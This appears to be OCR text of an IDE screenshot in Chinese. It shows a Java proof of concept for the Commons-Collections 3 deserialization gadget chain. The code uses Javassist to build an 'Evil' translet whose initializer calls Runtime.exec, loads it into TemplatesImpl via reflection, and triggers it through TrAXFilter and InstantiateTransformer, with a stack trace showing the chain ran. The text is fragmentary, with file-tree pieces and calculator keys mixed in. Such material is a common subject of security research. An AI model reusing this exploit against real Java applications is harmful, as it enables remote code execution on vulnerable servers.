 AxFilterDemo.java
commons-collections
src
main
java
CommonsCollections3
TrAxFilterDemo
trAxFilterDemo
TrAxFilterDemo
项目
TrAXFilter.java
InstantiateTransformer.class
CommonsCollections3TransformedMap.
mmons-collections ~/Desk
idea
rc
main
java
CommonsCollectio
CommonsCollectio
com.commons-
CommonsCollec
CommonsCollec
JavassistCreate
CommonsCollectio
CommonsCollec
TrAxFilterDemo
URLClassLoaderDe
resources
test
arget
CC2EvilGadget2.bin
CommonsCollectionsEvilCo
om.xml
库
1.8 (2) > /Library/Java/Jav
Maven: commons-collection
Maven: org.apache.commor
commons-collections4-4
META-INF
org.apache.commons
bag
0
AC
+/-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
7 1 4
数据库
m Maven
19 import javax.xml.transform.Templates;
20 import java.lang.reflect.Field;
21 import java.util.HashMap;
22 import java.util.Map;
23
24 /**
25 * @Author: H3rmesk1t
26 * @Data: 2021/11/29 10:33 下午
27 */
28 public class TrAxFilterDemo {
29
30 public static void trAxFilterDemo() throws IllegalAccessExc NotFoundException, CannotCompileException, IOException {
31 ClassPool classPool = ClassPool.getDefault();
32 classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
33 CtClass ctClass = classPool.makeClass( classname: "Evil");
34 ctClass.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
35 String shell = "java.lang.Runtime.getRuntime().exec(\"open -a /System/Applications/Calculator.app\");";
36 ctClass.makeClassInitializer().insertBefore(shell);
37
38 byte[] shellCode = ctClass.toBytecode();
39 byte[][] targetByteCode = new byte[][]{shellCode};
40
41 TemplatesImpl templates = new TemplatesImpl();
42 Class c1 = templates.getClass();
43 Field _name = c1.getDeclaredField( name: "_name");
44 Field _bytecode = c1.getDeclaredField( name: "_bytecodes");
45 Field _tfactory = c1.getDeclaredField( name: "_tfactory");
46 _name.setAccessible(true);
47 _bytecode.setAccessible(true);
48 _tfactory.setAccessible(true);
49 _name.set(templates, "h3rmesk1t");
50 _bytecode.set(templates, targetByteCode);
51 _tfactory.set(templates, new TransformerFactoryImpl());
运行:
TrAxFilterDemo
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at CommonsCollections3.TrAxFilterDemo.trAxFilterDemo(TrAxFilterDemo.java:60)
at CommonsCollections3.TrAxFilterDemo.main(TrAxFilterDemo.java:65)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 5 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 10 more
进程已结束，退出代码为 0
结构
收藏夹
运行
TODO
问题
Profiler
终端
构建
依赖项
1 事件日志
所有文件都处于最新状... (片刻 之前)
46:35 LF UTF-8 4 个空格